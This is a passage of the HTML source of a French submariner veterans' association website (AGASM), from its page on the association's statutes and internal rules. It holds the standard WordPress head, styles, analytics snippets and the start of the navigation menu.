

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agasm.fr/les-statuts/
body_size: 11295
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.agasm.fr/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les statuts et réglement intérieur. - AGASM-Sous-marins sous-marin</title>
	<link rel="canonical" href="https://www.agasm.fr/les-statuts/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les statuts et réglement intérieur. - AGASM-Sous-marins sous-marin" />
	<meta property="og:description" content="Les premiers statuts ont été déposés en 1951. Ils ont fait l&rsquo;objet d’amendements tout comme le règlement intérieur, les derniers " />
	<meta property="og:url" content="https://www.agasm.fr/les-statuts/" />
	<meta property="og:site_name" content="AGASM-Sous-marins" />
	<meta property="article:publisher" content="https://www.facebook.com/agasmofficiel/" />
	<meta property="article:modified_time" content="2025-11-29T07:31:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.agasm.fr/les-statuts/","url":"https://www.agasm.fr/les-statuts/","name":"Les statuts et réglement intérieur. - AGASM-Sous-marins sous-marin","isPartOf":{"@id":"https://www.agasm.fr/#website"},"datePublished":"2018-04-15T06:38:30+00:00","dateModified":"2025-11-29T07:31:23+00:00","breadcrumb":{"@id":"https://www.agasm.fr/les-statuts/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.agasm.fr/les-statuts/"]}]},{"@type":"BreadcrumbList","@id":"https://www.agasm.fr/les-statuts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agasm.fr/"},{"@type":"ListItem","position":2,"name":"Les statuts et réglement intérieur."}]},{"@type":"WebSite","@id":"https://www.agasm.fr/#website","url":"https://www.agasm.fr/","name":"AGASM-Sous-marins","description":"","publisher":{"@id":"https://www.agasm.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agasm.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agasm.fr/#organization","name":"AGASM (Association Générale des Amicales de Sous-Mariniers","url":"https://www.agasm.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agasm.fr/#/schema/logo/image/","url":"https://www.agasm.fr/wp-content/uploads/2018/03/Logo_AGASM.png","contentUrl":"https://www.agasm.fr/wp-content/uploads/2018/03/Logo_AGASM.png","width":156,"height":156,"caption":"AGASM (Association Générale des Amicales de Sous-Mariniers"},"image":{"@id":"https://www.agasm.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agasmofficiel/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AGASM-Sous-marins &raquo; Flux" href="https://www.agasm.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGASM-Sous-marins &raquo; Flux des commentaires" href="https://www.agasm.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agasm.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agasm.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.agasm.fr/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.agasm.fr/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://www.agasm.fr/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.agasm.fr/wp-content/themes/colormag/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.agasm.fr/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://www.agasm.fr/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.4.9.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agasm.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agasm.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agasm.fr/wp-content/themes/colormag/js/colormag-custom.js?ver=6.7.4" id="colormag-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.agasm.fr/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.7.4" id="html5-js"></script>
<![endif]-->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZDNY9KSB2J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZDNY9KSB2J");
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.agasm.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agasm.fr/wp-json/wp/v2/pages/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agasm.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Everest Forms 3.0.4.2" />
<link rel='shortlink' href='https://www.agasm.fr/?p=370' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agasm.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agasm.fr%2Fles-statuts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agasm.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agasm.fr%2Fles-statuts%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-124392060-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.81.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="https://www.agasm.fr/wp-content/uploads/2018/03/Logo_AGASM-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.agasm.fr/wp-content/uploads/2018/03/Logo_AGASM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agasm.fr/wp-content/uploads/2018/03/Logo_AGASM.png" />
<meta name="msapplication-TileImage" content="https://www.agasm.fr/wp-content/uploads/2018/03/Logo_AGASM.png" />
<!-- AGASM-Sous-marins Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#106fce}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#106fce}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#106fce}
		#site-navigation{border-top:4px solid #106fce}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#106fce}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#106fce}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#106fce}
		.promo-button-area a:hover{border:2px solid #106fce;background-color:#106fce}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#106fce}
		.pagination a span:hover{color:#106fce;border-color:#106fce}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#106fce}
		.comments-area .comment-author-link span{background-color:#106fce}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#106fce}
		#secondary .widget-title{border-bottom:2px solid #106fce}
		#secondary .widget-title span{background-color:#106fce}
		.footer-widgets-area .widget-title{border-bottom:2px solid #106fce}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#106fce}
		.footer-widgets-area a:hover{color:#106fce}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #106fce}
		.advertisement_above_footer .widget-title span{background-color:#106fce}
		a#scroll-up i{color:#106fce}
		.page-header .page-title{border-bottom:2px solid #106fce}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#106fce}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#106fce}
		.entry-meta .post-format i{background-color:#106fce}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#106fce}.more-link,
		.no-post-thumbnail{background-color:#106fce}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#106fce}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#106fce}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#106fce}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#106fce}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#106fce}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#106fce}
		.widget_featured_posts .article-content .entry-title a:hover{color:#106fce}
		.widget_featured_posts .widget-title{border-bottom:2px solid #106fce}
		.widget_featured_posts .widget-title span{background-color:#106fce}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#106fce}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#0051b0}}</style>
		</head>

<body class="page-template-default page page-id-370 custom-background everest-forms-no-js  better-responsive-menu">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
					
							<div class="social-links clearfix">
			<ul>
				<li><a href="https://fr-fr.facebook.com/agasmofficiel/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>
		
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.agasm.fr/" title="AGASM-Sous-marins" rel="home"><img src="https://www.agasm.fr/wp-content/uploads/2018/08/Bandeau-AGASM.jpg" class="header-image" width="1650" height="794" alt="AGASM-Sous-marins"></a></div></div>
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
													</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://www.agasm.fr/" title="AGASM-Sous-marins" rel="home">AGASM-Sous-marins</a>
							</h3>
												<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.agasm.fr/" title="AGASM-Sous-marins"><i class="fa fa-home"></i></a>
					</div>

					
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://www.agasm.fr/">Accueil</a></li>
<li id="menu-item-10442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10442"><a href="https://www.agasm.fr/rejoignez-nous/">Rejoignez-nous !</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-64"><a href="https://www.agasm.fr/agasm/">AGASM</a>
<ul class="sub-menu">
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.agasm.fr/association-generale-des-amicales-de-sous-mariniers/">Association Générale des Amicales de Sous-Mariniers</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.agasm.fr/qui-sommes-nous/">Le mot du président</a></li>
